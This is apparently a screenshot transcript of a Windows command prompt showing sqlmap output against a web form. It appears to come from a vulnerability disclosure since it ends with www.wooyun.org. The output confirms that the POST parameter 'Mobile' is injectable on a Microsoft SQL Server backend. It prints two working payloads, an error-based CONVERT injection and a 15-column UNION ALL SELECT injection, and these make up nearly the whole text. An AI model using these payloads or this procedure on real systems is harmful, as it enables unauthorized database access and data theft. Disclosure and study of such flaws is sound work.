 管理员: C:\Windows\system32\cmd.exe
[17:18:39] [INFO] target URL appears to have 15 columns in query
[17:18:39] [INFO] POST parameter 'Mobile' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'Mobile' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 48 HTTP(s) requ
ests:
---
Parameter: Mobile (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=DISFindBack&Company=DIS&Mobile=13800138000' AND 4170=CONVERT(I
NT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (
4170=4170) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(
98)+CHAR(113))) AND 'wCUp'='wCUp
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: type=DISFindBack&Company=DIS&Mobile=13800138000' UNION ALL SELECT N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+C
HAR(98)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(83)+CHAR(97)+CHAR(109)+CHAR(97)+CHAR(
81)+CHAR(77)+CHAR(121)+CHAR(88)+CHAR(72)+CHAR(78)+CHAR(113)+CHAR(118)+CHAR(122)+
CHAR(98)+CHAR(113)--
---
[17:18:50] [INFO] testing Microsoft SQL Server
[17:18:50] [INFO] confirming Microsoft SQL Server
www.wooyun.org